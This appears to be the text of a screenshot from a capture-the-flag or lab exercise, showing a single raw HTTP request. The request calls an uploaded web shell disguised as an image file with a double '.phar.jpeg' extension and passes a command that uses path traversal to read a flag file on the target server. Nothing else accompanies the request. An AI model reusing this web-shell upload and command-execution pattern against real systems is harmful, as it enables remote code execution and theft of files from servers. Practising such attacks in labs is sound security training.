 GET /contact/user_feedback_submissions/250411_shell.phar.jpeg?cmd=
cat%20../../../../../flag_2b8f1d2da162d8c44b3696a1dd8a91c9.txt HTTP/1.1
Host: 94.237.53.203:42898
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive